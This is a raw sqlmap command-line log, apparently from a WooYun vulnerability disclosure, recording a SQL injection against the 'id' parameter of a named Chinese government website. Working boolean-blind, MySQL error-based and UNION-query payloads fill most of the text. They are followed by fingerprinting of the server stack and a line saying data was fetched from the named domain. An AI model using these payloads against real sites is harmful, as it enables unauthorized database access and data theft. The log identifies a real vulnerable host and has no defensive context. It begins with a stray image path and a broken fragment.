 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=021973' AND 2958=2958 AND 'KasE'='KasE

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=021973' AND (SELECT 7888 FROM(SELECT COUNT(*),CONCAT(0x3a66646c3
a,(SELECT (CASE WHEN (7888=7888) THEN 1 ELSE 0 END)),0x3a72796f3a,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'lQiK'='lQiK

    Type: UNION query
    Title: MySQL UNION query (NULL) - 20 columns
    Payload: id=021973' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
 NULL, NULL, NULL, CONCAT(0x3a66646c3a,0x4565666b527a57686c77,0x3a72796f3a), NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#
---
[11:01:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[11:01:36] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 10 times
[11:01:36] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:01:36] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\jwh.tanljgzx.gov.cn'

[*] shutting down at 11:01:36
www.wooyun.org